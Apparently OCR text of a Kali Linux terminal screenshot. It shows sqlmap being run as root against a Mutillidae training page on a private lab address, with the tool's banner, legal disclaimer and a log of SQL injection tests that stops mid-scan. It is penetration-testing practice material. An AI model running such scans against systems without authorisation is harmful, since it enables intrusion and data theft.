 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://10.0.2.12/mutillidae/index.php?page=user-info.php&username=asd&password=fgh&user-info-php-submit-button=View
+Account+Details"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
 or damage caused by this program
[*] starting @ 12:09:22 /2022-05-24/
[12:09:23] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=5b99a6dc068...926f0093a1'). Do you want to use thos
e [Y/n] Y
[12:10:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:10:17] [INFO] testing if the target URL content is stable
[12:10:17] [INFO] target URL content is stable
[12:10:17] [INFO] testing if GET parameter 'page' is dynamic
[12:10:17] [INFO] GET parameter 'page' appears to be dynamic
[12:10:18] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[12:10:18] [INFO] heuristic (XSS) test shows that GET parameter 'page' might be vulnerable to cross-site scripting (XSS) attacks
[12:10:18] [INFO] heuristic (FI) test shows that GET parameter 'page' might be vulnerable to file inclusion (FI) attacks
[12:10:18] [INFO] testing for SQL injection on GET parameter 'page'
[12:10:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:10:18] [WARNING] reflective value(s) found and filtering out
[12:10:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:10:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:10:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:10:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:10:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:10:22] [INFO] testing 'Generic inline queries'
[12:10:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:10:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:10:23] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:10:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:10:23] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:10:24] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[12:10:24] [INFO] testing 'Oracle AND time-based blind'